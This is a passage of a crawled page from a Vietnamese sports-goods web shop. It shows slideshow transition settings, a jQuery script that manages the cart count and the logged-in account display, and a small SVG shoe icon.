$Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a i").removeClass("ti-receipt"); $("#g-account a i").addClass("ti-user"); $("#g-account a").prop("title", fullName); console.log("Load user at Layout successfully!"); } else { $("#g-account a i").removeClass("ti-user"); $("#g-account a i").addClass("ti-receipt"); $("#g-account a").prop("title", "Lịch sử đơn hàng"); } }); </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg
body_size: 2157
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>
